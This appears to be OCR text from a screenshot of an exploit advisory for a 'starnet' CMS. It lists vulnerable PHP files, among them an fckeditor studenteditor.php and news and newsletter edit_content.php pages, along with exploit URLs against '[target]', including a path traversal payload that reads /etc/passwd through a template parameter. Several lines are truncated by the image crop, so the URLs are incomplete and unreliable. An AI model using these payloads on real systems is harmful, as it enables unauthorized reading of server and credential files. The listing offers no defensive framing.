
Vulnerable File: 

[+] 
starnet/editors/fckeditor/studenteditor.php

[+] 
starnet/modules/sn_news/edit_content.php

[+] 
starnet/modules/sn_newsletter/edit_content.ph
Exploit:

[+] 
http://[target]/[path]/starnet/editors/fcked
template=../../../../../../../../../etc/passw
[+] 
http://[target]/[path]/starnet/index.php?
option=modulemanager&module=16&modoption=edit
[+] 
http://[target]/[path]/starnet/index.php?
option=modulemanager&module=17&modoption=edit